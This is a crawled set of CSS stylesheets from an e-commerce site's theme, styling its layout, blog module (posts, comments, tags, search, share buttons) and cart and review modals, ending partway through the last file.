 *   Blocks Layout Selectors 
 */
/***********************************************************************/
.sitemap-title {
  text-transform: capitalize; }

.sitemap {
  margin-top: 0.9375rem; }
  .sitemap h2 {
    color: #414141;
    text-transform: uppercase;
    font-size: 1.1rem;
    font-weight: 600;
    border-bottom: 1px solid #acaaa6;
    margin-left: -15px;
    width: 100%;
    height: 35px; }
  .sitemap ul {
    margin-left: -15px;
    margin-top: 20px; }
    .sitemap ul.nested {
      margin-left: 20px; }
    .sitemap ul li {
      font-size: 0.9rem;
      margin-bottom: 1rem; }

@media (max-width: 575px) {
  .sitemap {
    margin-top: 0; } }
/*** LAYOUT MODE ***/
body.layout-boxed-md {
  background: #FFFFFF; }
  body.layout-boxed-md #page {
    max-width: 960px;
    -moz-box-shadow: 0 0 5px #c1c1c1;
    -webkit-box-shadow: 0 0 5px #c1c1c1;
    -o-box-shadow: 0 0 5px #c1c1c1;
    -ms-box-shadow: 0 0 5px #c1c1c1;
    box-shadow: 0 0 5px #c1c1c1;
    margin: 0 auto;
    background: #FFFFFF; }
    body.layout-boxed-md #page .container {
      max-width: 940px; }
body.layout-boxed-lg {
  background: #FFFFFF; }
  body.layout-boxed-lg #page {
    max-width: 1220px;
    -moz-box-shadow: 0 0 5px #c1c1c1;
    -webkit-box-shadow: 0 0 5px #c1c1c1;
    -o-box-shadow: 0 0 5px #c1c1c1;
    -ms-box-shadow: 0 0 5px #c1c1c1;
    box-shadow: 0 0 5px #c1c1c1;
    margin: 0 auto;
    background: #FFFFFF; }
    body.layout-boxed-lg #page .container {
      max-width: 1200px; }

/*** HEADER ***/
.header_logo a {
  display: block;
  max-width: 180px; }

.popover {
  font-family: inherit; }

/*** WRAPPER ***/
#page {
  overflow: hidden; }

#wrapper .banner {
  margin-bottom: 1.5rem;
  display: block; }
  #wrapper .banner img {
    -moz-box-shadow: 1px 1px 7px 0 rgba(0, 0, 0, 0.15);
    -webkit-box-shadow: 1px 1px 7px 0 rgba(0, 0, 0, 0.15);
    -o-box-shadow: 1px 1px 7px 0 rgba(0, 0, 0, 0.15);
    -ms-box-shadow: 1px 1px 7px 0 rgba(0, 0, 0, 0.15);
    box-shadow: 1px 1px 7px 0 rgba(0, 0, 0, 0.15); }
#wrapper .breadcrumb {
  background: transparent;
  border-radius: 0;
  padding: 52px 0;
  position: relative; }
  #wrapper .breadcrumb:before {
    content: "";
    padding: 0px 1000px;
    width: 100%;
    overflow: hidden;
    position: absolute;
    height: 100%;
    display: block !important;
    top: 0;
    box-sizing: content-box;
    margin-left: -1000px;
    z-index: -1;
    background: #F6F4F2; }
    .rtl #wrapper .breadcrumb:before {
      margin-right: -1000px;
      margin-left: inherit; }
  #wrapper .breadcrumb[data-depth="1"] {
    display: none; }
  #wrapper .breadcrumb ol {
    padding-left: 0;
    margin-bottom: 0; }
  #wrapper .breadcrumb li {
    display: inline; }
    #wrapper .breadcrumb li::after {
      content: "/"; }
    #wrapper .breadcrumb li:last-child::after {
      content: ""; }
    #wrapper .breadcrumb li:last-child a {
      color: #514633; }
    #wrapper .breadcrumb li a {
      color: #716147;
      font-weight: 500;
      font-size: 14px;
      line-height: 16px;
      text-transform: capitalize; }
      #wrapper .breadcrumb li a:hover {
        color: #BF624C; }

/*** MAIN ***/
#main .page-header {
  margin-bottom: 1.5625rem;
  background: transparent; }
#main .page-content {
  margin-bottom: 1.5625rem; }
  #main .page-content h6 {
    margin-bottom: 1.125rem; }
  #main .page-content #notifications {
    margin-left: -15px;
    margin-right: -15px; }
#main .page-footer {
  margin-bottom: 1.5625rem; }

#notifications ul {
  margin-bottom: 0; }

.sitemap ul.tree li {
  line-height: 20px;
  padding: 0.3125rem 0; }
  .sitemap ul.tree li a.parent-page {
    text-transform: uppercase;
    font-weight: 700; }
  .sitemap ul.tree li ul {
    padding-left: 0.625rem; }
    .rtl .sitemap ul.tree li ul {
      padding-right: 0.625rem;
      padding-left: inherit; }

.list-brands {
  margin: 1.25rem 0 0.625rem;
  background: #FFFFFF; }

.brand {
  display: -webkit-box;
  display: -moz-box;
  display: box;
  display: -webkit-flex;
  display: -moz-flex;
  display: -ms-flexbox;
  display: flex; }
  .brand > div {
    display: inline-flex;
    -webkit-box-align: center;
    -moz-box-align: center;
    box-align: center;
    -webkit-align-items: center;
    -moz-align-items: center;
    -ms-align-items: center;
    -o-align-items: center;
    align-items: center;
    -ms-flex-align: center;
    -webkit-box-pack: justify;
    -moz-box-pack: justify;
    box-pack: justify;
    -webkit-justify-content: space-between;
    -moz-justify-content: space-between;
    -ms-justify-content: space-between;
    -o-justify-content: space-between;
    justify-content: space-between;
    -ms-flex-pack: justify; }

/*** FOOTER ***/
/* Back to top */
#back-top {
  text-align: center;
  position: fixed;
  cursor: pointer;
  right: 20px;
  bottom: 20px;
  z-index: 99; }
  .rtl #back-top {
    left: 20px;
    right: auto; }
  #back-top a {
    width: 40px;
    height: 40px;
    line-height: 40px;
    color: #000000;
    font-size: 15px;
    text-transform: uppercase;
    line-height: 45px;
    -webkit-border-radius: 100%;
    -moz-border-radius: 100%;
    -ms-border-radius: 100%;
    -o-border-radius: 100%;
    border-radius: 100%; }
    #back-top a i {
      display: block; }
    #back-top a:hover {
      color: #BF624C; }

/*** Responsive part ***/
@media (max-width: 767px) {
  #checkout-cart-summary {
    float: none;
    width: 100%;
    margin-top: 1rem; }

  section.checkout-step {
    width: 100%; }

  .default-input {
    min-width: 100%; }

  label {
    clear: both; }

  .menu,
  .dropdown-item {
    padding-left: 0; } }
@media (max-width: 991px) {
  .container {
    width: 100%; }

  .sub-menu {
    left: 0;
    min-width: 100%; }

  #blockcart-modal .product-image {
    width: 100%;
    display: block;
    max-width: 250px;
    margin: 0 auto 0.9375rem; }

  #blockcart-modal .cart-content {
    padding-left: 0; }
    .rtl #blockcart-modal .cart-content {
      padding-right: 0;
      padding-left: inherit; }

  #blockcart-modal .product-name,
  #product-availability {
    margin-top: 0.625rem; }

  #search_filters .facet .facet-label {
    text-align: left; }

  .block-category .category-cover {
    position: relative;
    text-align: center; }

  .block-category {
    padding-bottom: 0; } }
.keep-header .ui-autocomplete {
  position: fixed !important;
  z-index: 1000; }

#product-details {
  opacity: 1; }

.form-footer {
  text-align: center; }

/*leo_free_price*/
.leo_free_price {
  text-align: center;
  background-color: #c9c9c9;
  padding: 20px 10px;
  display: block;
  margin-top: 20px; }
  .leo_free_price p {
    margin-bottom: 0;
    color: #000; }

.hidden {
  display: none; }

.keep-header .header-container {
  background: #fff; }

.fancybox-wrap iframe {
  max-width: 100%;
  max-height: 100%; }

#manufacturer #main ul {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: start;
  -ms-flex-align: start;
  align-items: flex-start;
  -ms-flex-wrap: wrap;
  flex-wrap: wrap; }
  #manufacturer #main ul .brand {
    padding: 10px;
    margin: 5px 5px 15px;
    text-align: center;
    background: #fff;
    transition: .4s ease-out;
    width: calc(20% - 10px);
    min-width: 210px;
    position: relative;
    flex-direction: column; }
    #manufacturer #main ul .brand > div {
      -webkit-box-pack: center;
      -moz-box-pack: center;
      box-pack: center;
      -webkit-justify-content: center;
      -moz-justify-content: center;
      -ms-justify-content: center;
      -o-justify-content: center;
      justify-content: center;
      -ms-flex-pack: center;
      width: 100%; }
    @media (max-width: 767px) {
      #manufacturer #main ul .brand {
        margin: 5px auto; } }
  #manufacturer #main ul .brand-img {
    width: 200px;
    margin: 0 auto 15px; }
  #manufacturer #main ul .brand-products {
    display: none; }

/*# sourceMappingURL=theme.css.map */


--- FILE ---
content_type: text/css
request_url: https://www.lecomptoiramericain.com/themes/leo_xocora/modules/leoblog/views/css/leoblog.css
body_size: 3610
content:
/***************************************************
  Mixins Themes 
/***************************************************/
/* Mixin Normal*/
/* Mixin Clear */
/* Mixin Border */
/*background RGBA
============================================*/
/***************************************************
  Mixins RTL Themes 
/***************************************************/
/************************************ 
	Override Bootstrap 
*************************************/
/**
 * Web Application Prefix Apply For Making Owner Styles
 */
/**
 *   Blocks Layout Selectors 
 */
/***********************************************************************/
.blog-lastest-title {
  margin-bottom: 30px; }

#module-leoblog-list h1 {
  margin-bottom: 30px; }

.blogs-container .category-image img {
  padding-right: 0.625rem;
  margin-bottom: 1.25rem; }
  .rtl .blogs-container .category-image img {
    padding-left: 0.625rem;
    padding-right: inherit; }
  @media (max-width: 990px) {
    .blogs-container .category-image img {
      padding-right: 0; }
      .rtl .blogs-container .category-image img {
        padding-left: 0;
        padding-right: inherit; } }
.blogs-container .product-count {
  margin-bottom: 1rem;
  padding-top: 0.5rem;
  padding-bottom: 0.5rem;
  text-align: center; }
.blogs-container .pagination .material-icons {
  font-size: 0.9375rem; }
.blogs-container .blog-image img {
  max-width: 100%; }

#blog-category .childrens a {
  margin-bottom: 15px; }

.childrens h4 {
  margin-top: 15px;
  display: block; }

/* Blog Item */
.blog-item {
  margin-bottom: 30px;
  text-align: center; }
  @media (min-width: 992px) {
    .blog-item {
      margin-bottom: 100px; } }
  .blog-item .blog-image-container {
    position: relative; }
  .blog-item .title {
    margin-bottom: 0.9375rem;
    margin-top: 15px; }
    .blog-item .title a {
      font-family: Cooper Lt BT;
      font-style: normal;
      font-weight: 300;
      font-size: 40px;
      line-height: 53px;
      text-align: center;
      letter-spacing: 0.03em;
      text-transform: capitalize;
      color: #514633; }
      .blog-item .title a:hover {
        color: #BF624C; }
  .blog-item .blog-created {
    font-weight: 500;
    font-size: 12px;
    line-height: 13px;
    text-align: center;
    text-transform: uppercase;
    color: #BF624C;
    margin-top: 50px;
    display: block; }
  .blog-item .blog-meta {
    margin-bottom: 20px; }
    .blog-item .blog-meta > span {
      font-family: Cooper Lt BT;
      font-style: italic;
      font-weight: 300;
      font-size: 16px;
      line-height: 30px;
      text-align: center;
      letter-spacing: 0.03em;
      text-transform: capitalize;
      color: #716147;
      margin-top: 0.3125rem;
      margin-right: 0.625rem; }
      .rtl .blog-item .blog-meta > span {
        margin-left: 0.625rem;
        margin-right: inherit; }
      .blog-item .blog-meta > span .material-icons {
        font-size: 1rem;
        display: none; }
    .blog-item .blog-meta a {
      color: #BF624C;
      transition: all 0.3s; }
      .blog-item .blog-meta a:hover {
        text-decoration: underline; }
  .blog-item .blog-shortinfo {
    margin-bottom: 15px;
    font-size: 15px;
    line-height: 24px;
    text-align: center;
    text-transform: lowercase;
    color: #716147; }
  .blog-item .more {
    background: #F8F8F8;
    width: 50px;
    height: 50px;
    line-height: 50px;
    padding: 0;
    color: #000;
    border-radius: 0;
    text-align: center;
    display: inline-block;
    transition: all 0.3s ease; }
    .blog-item .more:hover {
      background: #BF624C;
      color: #000; }

.left-side {
  position: relative; }

.blog-cat span,
.blog-created span {
  display: none; }

/* Blog detail */
.blog-detail {
  line-height: 24px; }
  .blog-detail .blog-title {
    font-family: Cooper Lt BT;
    font-weight: 300;
    font-size: 40px;
    line-height: 53px;
    text-align: center;
    letter-spacing: 0.03em;
    text-transform: capitalize;
    color: #514633; }
  .blog-detail .blog-description {
    font-size: 15px;
    line-height: 30px;
    color: #716147;
    text-transform: capitalize; }
  .blog-detail .product-count {
    margin-bottom: 1rem;
    padding-top: 0.5rem;
    padding-bottom: 0.5rem;
    text-align: center; }
  .blog-detail .blog-meta {
    margin: 20px 0;
    display: block;
    text-align: center; }
    .blog-detail .blog-meta > span {
      font-weight: 500;
      font-size: 12px;
      line-height: 13px;
      text-align: center;
      text-transform: uppercase;
      display: inline-block;
      color: #BF624C;
      margin-right: 0.625rem; }
      .rtl .blog-detail .blog-meta > span {
        margin-left: 0.625rem;
        margin-right: inherit; }
      .blog-detail .blog-meta > span .material-icons {
        display: none; }
  .blog-detail .blog-image {
    margin-bottom: 1.25rem; }
  @media (min-width: 576px) {
    .blog-detail .blog-tags, .blog-detail .social-share {
      display: inline-block; } }

.leo-blog-tags .block_content {
  margin-top: 20px; }
  .leo-blog-tags .block_content a {
    display: inline-block;
    transition: all 0.4s;
    font-family: Cooper Lt BT;
    font-style: italic;
    font-weight: 300;
    font-size: 17px;
    line-height: 40px;
    letter-spacing: 0.03em;
    text-transform: capitalize;
    color: #716147; }
    .leo-blog-tags .block_content a + a:before {
      content: '/';
      padding: 0 10px; }
    .leo-blog-tags .block_content a:hover {
      color: #BF624C; }

.list-item {
  margin-bottom: 30px; }
  .list-item .blog-image {
    flex: 0 0 110px; }
    .list-item .blog-image img {
      height: 110px;
      object-fit: cover; }
  @media (min-width: 1200px) {
    .list-item {
      display: flex;
      align-items: center; }
      .list-item .blog-content {
        display: flex;
        flex-direction: column-reverse; }
      .list-item .blog-image {
        margin-right: 15px; }
        .rtl .list-item .blog-image {
          margin-left: 15px;
          margin-right: inherit; } }
  @media (max-width: 1199px) {
    .list-item {
      margin-bottom: 15px; }
      .list-item .blog-image {
        margin-bottom: 15px; } }

.post-name a {
  font-family: Cooper Lt BT;
  font-weight: 300;
  font-size: 18px;
  line-height: 32px;
  letter-spacing: 0.03em;
  text-transform: capitalize;
  color: #514633;
  margin-top: 12px;
  text-transform: capitalize;
  overflow: hidden;
  text-overflow: ellipsis;
  display: -webkit-box;
  -webkit-line-clamp: 2;
  -webkit-box-orient: vertical; }

.info {
  font-weight: 500;
  font-size: 12px;
  line-height: 13px;
  text-transform: uppercase;
  color: #BF624C; }

.blog-tags, .extra-blogs,
.blog-comments, .social-share,
.blog-comment-block {
  margin-bottom: 1.25rem; }

@media (min-width: 576px) {
  .blog-tags {
    float: right; }
    .rtl .blog-tags {
      float: left; } }
.blog-tags a {
  margin-bottom: 5px;
  display: inline-block; }
  .blog-tags a span {
    background: #999;
    color: #FFFFFF;
    line-height: 1;
    padding: 0.3125rem 0.625rem;
    display: inline-block;
    -webkit-border-radius: 2px;
    -moz-border-radius: 2px;
    -ms-border-radius: 2px;
    -o-border-radius: 2px;
    border-radius: 2px; }
  .blog-tags a:hover span {
    background: #BF624C; }

.extra-blogs ul li {
  padding: 6px 0;
  border-bottom: dotted 1px #eaeaea; }

.blog-video-code .inner {
  background: #DDD;
  padding: 0.75rem;
  margin-bottom: 0.9375rem;
  text-align: center; }
  .blog-video-code .inner iframe {
    max-width: 100%; }

/* comment */
.comment-item {
  padding: 0.75rem 0; }
  .comment-item img {
    padding: 0 0.75rem 0 0;
    float: left; }
    .rtl .comment-item img {
      padding: 0 0 0 0.75rem; }
    .rtl .comment-item img {
      float: right; }

.extra-blogs {
  clear: both; }

.comment-wrap {
  overflow: hidden;
  background: #FFFFFF;
  border: 1px solid #eaeaea;
  padding: 1.25rem;
  position: relative;
  -webkit-transition: all 0.3s ease-out 0s;
  -moz-transition: all 0.3s ease-out 0s;
  -ms-transition: all 0.3s ease-out 0s;
  -o-transition: all 0.3s ease-out 0s;
  transition: all 0.3s ease-out 0s; }
  .comment-wrap .comment-meta {
    border-bottom: 1px solid #eaeaea;
    font-size: 0.75rem;
    display: -webkit-box;
    display: -moz-box;
    display: box;
    display: -webkit-flex;
    display: -moz-flex;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-pack: justify;
    -moz-box-pack: justify;
    box-pack: justify;
    -webkit-justify-content: space-between;
    -moz-justify-content: space-between;
    -ms-justify-content: space-between;
    -o-justify-content: space-between;
    justify-content: space-between;
    -ms-flex-pack: justify;
    -webkit-box-align: center;
    -moz-box-align: center;
    box-align: center;
    -webkit-align-items: center;
    -moz-align-items: center;
    -ms-align-items: center;
    -o-align-items: center;
    align-items: center;
    -ms-flex-align: center; }
  .comment-wrap .comment-infor > span {
    font-weight: bold;
    margin-right: 0.3125rem; }
    .rtl .comment-wrap .comment-infor > span {
      margin-left: 0.3125rem;
      margin-right: inherit; }
    .comment-wrap .comment-infor > span > span {
      font-weight: normal;
      white-space: inherit; }

.comment-link {
  display: block; }

.social-share .social-wrap > div {
  float: left;
  margin-right: 0.625rem; }
  .rtl .social-share .social-wrap > div {
    float: right; }
  .rtl .social-share .social-wrap > div {
    margin-left: 0.625rem;
    margin-right: inherit; }
.social-share .social-heading {
  padding-right: 0.75rem; }
  .rtl .social-share .social-heading {
    padding-left: 0.75rem;
    padding-right: inherit; }

.ipts-captcha img {
  float: left;
  padding-right: 0.75rem;
  margin-bottom: 0.625rem; }
  .rtl .ipts-captcha img {
    float: right; }
  .rtl .ipts-captcha img {
    padding-left: 0.75rem;
    padding-right: inherit; }
.ipts-captcha input {
  width: 100px; }

.blog-comment-block .fb-comments {
  margin: 0 -8px; }

#blog-localengine .comments {
  margin-bottom: 1.875rem; }
#blog-localengine .form-horizontal {
  margin-bottom: 1.875rem;
  background: white;
  padding: 1.25rem; }
  #blog-localengine .form-horizontal label {
    display: block;
    margin-bottom: 0;
    padding-top: 7px; }
  #blog-localengine .form-horizontal .form-group:last-child {
    margin-bottom: 0; }

/* Load Submit Comment */
.leoblog-cssload-container {
  width: 100%;
  height: 2.1875rem;
  text-align: center;
  display: none; }

.cssload-speeding-wheel {
  margin: 0 0 0 2.8125rem;
  border: 3px solid #000000;
  border-left-color: transparent;
  border-right-color: transparent;
  width: 2.1875rem;
  height: 2.1875rem;
  -webkit-border-radius: 50%;
  -moz-border-radius: 50%;
  -ms-border-radius: 50%;
  -o-border-radius: 50%;
  border-radius: 50%;
  -webkit-animation: cssload-spin 700ms infinite linear;
  -moz-animation: cssload-spin 700ms infinite linear;
  animation: cssload-spin 700ms infinite linear; }

@keyframes cssload-spin {
  100% {
    transform: rotate(360deg);
    transform: rotate(360deg); } }
@-o-keyframes cssload-spin {
  100% {
    -o-transform: rotate(360deg);
    transform: rotate(360deg); } }
@-ms-keyframes cssload-spin {
  100% {
    -ms-transform: rotate(360deg);
    transform: rotate(360deg); } }
@-webkit-keyframes cssload-spin {
  100% {
    -webkit-transform: rotate(360deg);
    transform: rotate(360deg); } }
@-moz-keyframes cssload-spin {
  100% {
    -moz-transform: rotate(360deg);
    transform: rotate(360deg); } }
/* categories menu display on left or right sidebar */
.blog-menu li {
  position: relative; }
.blog-menu ul {
  margin: 0px; }
  .blog-menu ul > li > a {
    font-weight: 300;
    border-bottom: 1px solid #eaeaea;
    width: 100%;
    display: inline-block;
    margin: 0;
    padding: 0.9375rem; }
  .blog-menu ul > li:last-child > a {
    border-bottom: none; }
  .blog-menu ul > li li a {
    font-size: 0.8125rem;
    padding: 0.625rem 1.25rem; }
.blog-menu .collapse-icons {
  position: absolute;
  top: 0.8125rem;
  padding: 0;
  cursor: pointer;
  width: 1.25rem;
  height: 1.25rem;
  right: 0.625rem; }
  .rtl .blog-menu .collapse-icons {
    left: 0.625rem;
    right: auto; }
  .blog-menu .collapse-icons .material-icons {
    font-size: 0.9375rem; }
  .blog-menu .collapse-icons[aria-expanded="true"] .add {
    display: none; }
  .blog-menu .collapse-icons[aria-expanded="true"] .remove {
    display: block; }
  .blog-menu .collapse-icons .add,
  .blog-menu .collapse-icons .remove {
    color: #000; }
    .blog-menu .collapse-icons .add:hover,
    .blog-menu .collapse-icons .remove:hover {
      color: #BF624C; }
  .blog-menu .collapse-icons .remove {
    display: none; }

/*** RSS ***/
.blog-lastest-rss {
  float: right !important;
  position: relative;
  top: -2.1875rem; }
  .blog-lastest-rss a {
    color: #f8991d; }
    .blog-lastest-rss a:before {
      content: "\f09e";
      font-family: "Font Awesome 6 Pro";
      font-size: 1.875rem;
      margin-right: 0.3125rem; }
      .rtl .blog-lastest-rss a:before {
        margin-left: 0.3125rem;
        margin-right: inherit; }
    .blog-lastest-rss a:hover {
      color: #BF624C; }

/* css search blog */
#search-blog {
  padding-bottom: 30px; }
  #search-blog form {
    position: relative;
    display: inline-block;
    width: 100%;
    padding: 20px 0;
    background: none;
    border: 0; }
    #search-blog form input {
      width: 100%;
      margin: auto;
      height: 40px;
      background-color: #fff;
      border-radius: 30px;
      margin: auto;
      padding: 0 45px 0 15px;
      font-size: 14px;
      text-transform: capitalize; }
      .rtl #search-blog form input {
        padding: 0 15px 0 45px; }
      #search-blog form input::-webkit-input-placeholder {
        opacity: 1; }
      #search-blog form input::-moz-placeholder {
        opacity: 1; }
      #search-blog form input:-moz-placeholder {
        opacity: 1; }
      #search-blog form input:-ms-input-placeholder {
        opacity: 1; }
      #search-blog form input:focus {
        outline: none; }
    #search-blog form button {
      position: absolute;
      right: 0;
      left: auto;
      top: 50%;
      -webkit-transform: translateY(-50%);
      -moz-transform: translateY(-50%);
      -ms-transform: translateY(-50%);
      -o-transform: translateY(-50%);
      transform: translateY(-50%);
      width: 40px;
      height: 40px;
      background: none;
      padding: 0;
      color: #514633; }
      .rtl #search-blog form button {
        right: auto;
        left: 0; }
      #search-blog form button:hover {
        color: #BF624C; }

/*** Responsive part ***/
@media (min-width: 576px) {
  .comment-link {
    background: #F4F4F4;
    font-weight: bold;
    padding: 0.625rem 1.25rem;
    margin: -0.6875rem -1.25rem -0.625rem 0;
    border-left: 1px solid #E5E5E5;
    float: right; }
    .rtl .comment-link {
      margin: -0.6875rem 0 -0.625rem -1.25rem; }
    .rtl .comment-link {
      border-right: 1px solid #E5E5E5;
      border-left: inherit; }
    .rtl .comment-link {
      float: left; }

  .blogs-container .product-count,
  .blog-detail .product-count {
    text-align: right;
    margin-top: 1rem; }
    .rtl .blogs-container .product-count, .rtl
    .blog-detail .product-count {
      text-align: left; } }
@media (max-width: 767px) {
  #blog-localengine .form-horizontal label {
    text-align: left; }
    .rtl #blog-localengine .form-horizontal label {
      text-align: right; }

  .blog-detail .pagination, .blogs-container .pagination {
    text-align: center; }
  .blog-detail .page-item, .blogs-container .page-item {
    display: inline-block; }

  .blog-video-code iframe {
    width: 100%; } }
@media (max-width: 575px) {
  .comment-wrap .comment-meta {
    display: inline-block; }
    .comment-wrap .comment-meta > span {
      display: inline-block;
      margin: 0.3125rem 0;
      width: 100%;
      float: left; }
      .rtl .comment-wrap .comment-meta > span {
        float: right; } }
/* Search and button share*/
#search-blog #blog-nav li a {
  display: block;
  font-weight: 500;
  font-size: 14px;
  line-height: 36px;
  text-transform: capitalize;
  color: #716147; }
#search-blog form {
  position: relative;
  display: inline-block;
  width: 100%;
  margin-bottom: 20px; }
  #search-blog form .form-control {
    background: transparent;
    border: 1px solid #eaeaea;
    border-radius: 4px; }

.share_button {
  margin: 0 0 10px;
  display: flex;
  align-items: center;
  justify-content: center; }
  .share_button > span {
    margin-right: 20px; }
    .rtl .share_button > span {
      margin-left: 20px;
      margin-right: inherit; }
    .share_button > span i {
      margin-right: 5px; }
      .rtl .share_button > span i {
        margin-left: 5px;
        margin-right: inherit; }
  .share_button ul {
    margin-bottom: 0; }
    .share_button ul li {
      position: relative;
      display: inline-block;
      clear: both; }
      .share_button ul li:first-child {
        margin-right: 10px; }
        .rtl .share_button ul li:first-child {
          margin-left: 10px;
          margin-right: inherit; }
      .share_button ul li.facebook a:before {
        font-family: 'Font Awesome 6 Brands';
        font-weight: 400;
        content: "\f09a";
        color: #716147; }
      .share_button ul li.twitter a:before {
        font-family: 'Font Awesome 6 Brands';
        content: "\f099";
        font-weight: 400;
        color: #716147; }

/*# sourceMappingURL=leoblog.css.map */


--- FILE ---
content_type: text/css
request_url: https://www.lecomptoiramericain.com/themes/leo_xocora/modules/leofeature/views/css/front.css
body_size: 12178
content:
/***************************************************
  Mixins Themes 
/***************************************************/
/* Mixin Normal*/
/* Mixin Clear */
/* Mixin Border */
/*background RGBA
============================================*/
/***************************************************
  Mixins RTL Themes 
/***************************************************/
/************************************ 
	Override Bootstrap 
*************************************/
/**
 * Web Application Prefix Apply For Making Owner Styles
 */
/**
 *   Blocks Layout Selectors 
 */
/***********************************************************************/
.leo-bt-cart.disable {
  cursor: not-allowed;
  opacity: 0.65;
  -ms-opacity: 0.65;
  -o-opacity: 0.65;
  -moz-opacity: 0.65;
  -webkit-opacity: 0.65;
  filter: alpha(opacity=65); }

.leo-bt-cart.disabled:focus {
  background: #acaaa6; }

.leo-modal .modal-content {
  border-radius: 0; }

.leo-modal-cart .modal-dialog, .leo-modal-compare .modal-dialog, .leo-modal-wishlist .modal-dialog {
  margin: 250px auto; }

.leo-modal .modal-title .material-icons {
  margin-right: 5px; }
  .rtl .leo-modal .modal-title .material-icons {
    margin-left: 5px;
    margin-right: inherit; }

.leo-modal-cart .modal-title {
  font-weight: 600;
  color: #fff;
  font-size: 1.125rem;
  display: none; }

.leo-modal-cart .modal-header {
  border: none; }

.leo-modal .modal-header.info-mess, .leo-modal .modal-header.warning-mess {
  background: #2FB5D2; }

.leo-modal .modal-header.block-mess {
  background: #F39D72; }

.leo-loading, .leo-modal-review-loading {
  display: none; }

.cssload-speeding-wheel {
  width: 20px;
  height: 20px;
  margin: 0 auto;
  display: none;
  border: 2px solid #000;
  border-radius: 50%;
  border-left-color: transparent;
  border-right-color: transparent;
  -webkit-animation: cssload-spin 800ms infinite linear;
  -moz-animation: cssload-spin 800ms infinite linear;
  animation: cssload-spin 800ms infinite linear; }

.btn-product .cssload-speeding-wheel {
  position: absolute;
  top: 0;
  left: 0;
  right: 0;
  bottom: 0;
  text-align: center;
  margin: auto;
  width: 15px;
  height: 15px; }
.btn-product.quick-view {
  position: static; }

.product-meta span.aeuc_from_label, .product-meta span.aeuc_tax_label, .product-meta div.aeuc_tax_label, .product-meta div.aeuc_weight_label {
  font-size: 16px; }

.leo-compare-review-dropdown .dropdown-toggle {
  border: none;
  background: transparent;
  outline: 0;
  font-size: 14px;
  text-transform: none;
  font-weight: normal;
  text-decoration: underline;
  -moz-box-shadow: none;
  -webkit-box-shadow: none;
  -o-box-shadow: none;
  -ms-box-shadow: none;
  box-shadow: none; }
  .leo-compare-review-dropdown .dropdown-toggle:after {
    display: none; }
  .leo-compare-review-dropdown .dropdown-toggle:hover, .leo-compare-review-dropdown .dropdown-toggle:active, .leo-compare-review-dropdown .dropdown-toggle:focus {
    background: transparent;
    color: #BF624C; }
.leo-compare-review-dropdown.open .btn-secondary.dropdown-toggle {
  background: transparent;
  color: #BF624C;
  -moz-box-shadow: none;
  -webkit-box-shadow: none;
  -o-box-shadow: none;
  -ms-box-shadow: none;
  box-shadow: none; }
  .leo-compare-review-dropdown.open .btn-secondary.dropdown-toggle:active, .leo-compare-review-dropdown.open .btn-secondary.dropdown-toggle:hover, .leo-compare-review-dropdown.open .btn-secondary.dropdown-toggle:focus {
    background: transparent; }
.leo-compare-review-dropdown .dropdown-menu {
  max-height: 300px;
  overflow: auto;
  margin: 0px auto;
  -moz-box-shadow: 0 3px 5px rgba(0, 0, 0, 0.175);
  -webkit-box-shadow: 0 3px 5px rgba(0, 0, 0, 0.175);
  -o-box-shadow: 0 3px 5px rgba(0, 0, 0, 0.175);
  -ms-box-shadow: 0 3px 5px rgba(0, 0, 0, 0.175);
  box-shadow: 0 3px 5px rgba(0, 0, 0, 0.175);
  right: 0;
  left: 0; }
  .rtl .leo-compare-review-dropdown .dropdown-menu {
    right: 0;
    left: 0; }
  .leo-compare-review-dropdown .dropdown-menu .dropdown-item {
    padding: 0px 10px 0 10px; }
    .rtl .leo-compare-review-dropdown .dropdown-menu .dropdown-item {
      padding: 0px 10px 0 10px; }
    .leo-compare-review-dropdown .dropdown-menu .dropdown-item:hover {
      color: #BF624C; }
    .leo-compare-review-dropdown .dropdown-menu .dropdown-item > * {
      margin: 3px 0; }

@keyframes cssload-spin {
  100% {
    transform: rotate(360deg);
    transform: rotate(360deg); } }
@-o-keyframes cssload-spin {
  100% {
    -o-transform: rotate(360deg);
    transform: rotate(360deg); } }
@-ms-keyframes cssload-spin {
  100% {
    -ms-transform: rotate(360deg);
    transform: rotate(360deg); } }
@-webkit-keyframes cssload-spin {
  100% {
    -webkit-transform: rotate(360deg);
    transform: rotate(360deg); } }
@-moz-keyframes cssload-spin {
  100% {
    -moz-transform: rotate(360deg);
    transform: rotate(360deg); } }
.leo-bt-select-attr, .leo-dropdown-attr {
  width: 100%; }

.leo-select-attr.selected, .leo-select-attr.selected.disable, .leo-select-attr:hover {
  color: #BF624C; }

.leo-select-attr.disable {
  opacity: 0.8;
  -ms-opacity: 0.8;
  -o-opacity: 0.8;
  -moz-opacity: 0.8;
  -webkit-opacity: 0.8;
  filter: alpha(opacity=80); }

.leo-dropdown-attr {
  padding: 0px;
  z-index: 999; }

.leo-bt-select-attr,
.leo-select-attr,
.leo_cart_quantity {
  font-size: 11px;
  text-transform: none;
  padding: 6px 10px;
  background: #FFFFFF;
  line-height: 14px;
  margin-bottom: 5px;
  border-radius: 0px; }

.leo-select-attr {
  padding: 0;
  margin: 8px 10px; }

.leo-bt-select-attr {
  border: 1px solid #dcdcdc;
  padding: 5px 20px 5px 10px; }
  .rtl .leo-bt-select-attr {
    padding: 5px 10px 5px 20px; }
  .leo-bt-select-attr:after {
    position: absolute;
    z-index: 9;
    top: 13px;
    right: 6px; }
    .rtl .leo-bt-select-attr:after {
      left: 6px;
      right: auto; }
  .leo-bt-select-attr span {
    height: 16px;
    line-height: 16px;
    overflow: hidden;
    text-overflow: ellipsis;
    display: -webkit-box;
    -webkit-line-clamp: 1;
    -webkit-box-orient: vertical; }

.leo_cart_quantity {
  border: 1px solid #dcdcdc;
  text-align: center; }

.leo-dropdown-attr {
  margin-top: 0;
  min-width: auto;
  top: auto;
  bottom: 100%;
  overflow: auto;
  max-height: 70px;
  border-radius: 0px; }

/*******************DONGND CSS FOR CART END*****************************/
/*******************DONGND CSS FOR REVIEWS BEGIN*****************************/
.leo-modal-review .modal-title, .leo-modal-review .leo-modal-send-wishlist .modal-title {
  text-transform: uppercase; }
.leo-modal-review .modal-dialog {
  max-width: 650px; }
.leo-modal-review .product_desc {
  margin-top: 20px;
  text-align: center; }
.leo-modal-review .btn {
  color: #FFFFFF;
  background-color: #BF624C;
  border-color: #BF624C;
  font-size: 14px;
  margin: 5px 0; }
  .leo-modal-review .btn:hover {
    color: #FFFFFF;
    background-color: #666666;
    border-color: #666666; }
